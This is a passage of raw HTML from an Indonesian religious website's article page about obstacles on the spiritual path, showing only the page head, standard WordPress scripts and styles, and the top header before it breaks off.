

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/rintangan-rintangan-di-jalan-spiritual/
body_size: 22269
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Rintangan-rintangan di Jalan Spiritual &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Rintangan-rintangan di Jalan Spiritual" />
		<meta name="og:description" content="Memulai perjalanan spiritual di atas jalan kesempurnaan dan mencapai tingkatan spiritual yang lebih tinggi bukanlah pekerjaan mudah dan sederhana, malahan sangat sulit dan berliku. Seorang salik harus menghadapi banyak rintangan dijalannya dan harus berjuang keras menyingkirkannya, Jika tidak, dia tidak akan pernah bisa mencapai tujuan [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Rintangan-rintangan di Jalan Spiritual Comments Feed" href="https://safinah.id/rintangan-rintangan-di-jalan-spiritual/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/21386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/rintangan-rintangan-di-jalan-spiritual/" />
<link rel='shortlink' href='https://safinah.id/?p=21386' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Frintangan-rintangan-di-jalan-spiritual%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Rintangan-rintangan di Jalan Spiritual"/>
  <meta property="og:url" content="https://safinah.id/rintangan-rintangan-di-jalan-spiritual/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Memulai perjalanan spiritual di atas jalan kesempurnaan dan mencapai tingkatan spiritual yang lebih tinggi bukanlah pekerjaan mudah dan sederhana, malahan sangat sulit dan berliku. Seorang salik harus menghadapi banyak rintangan dijalannya dan harus berjuang keras menyingkirkannya, Jika tidak, dia t"/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg"/>
  <meta property="og:image:width" content="2000"/>
  <meta property="og:image:height" content="1125"/>
  <meta property="article:published_time" content="2022-01-16T19:56:14+07:00"/>
  <meta property="article:modified_time" content="2022-01-16T19:56:17+07:00" />
  <meta property="og:updated_time" content="2022-01-16T19:56:17+07:00" />
  <meta property="article:section" content="Tazkiah"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Rintangan-rintangan di Jalan Spiritual"/>
  <meta name="twitter:url" content="https://safinah.id/rintangan-rintangan-di-jalan-spiritual/"/>
  <meta name="twitter:description" content="Memulai perjalanan spiritual di atas jalan kesempurnaan dan mencapai tingkatan spiritual yang lebih tinggi bukanlah pekerjaan mudah dan sederhana, malahan sangat sulit dan berliku. Seorang salik harus menghadapi banyak rintangan dijalannya dan harus berjuang keras menyingkirkannya, Jika tidak, dia t"/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2022/01/Mengapa-Para-Nabi-Hanya-Muncul-dari-Kawasan-kawasan-Tertentu-2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-21386 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
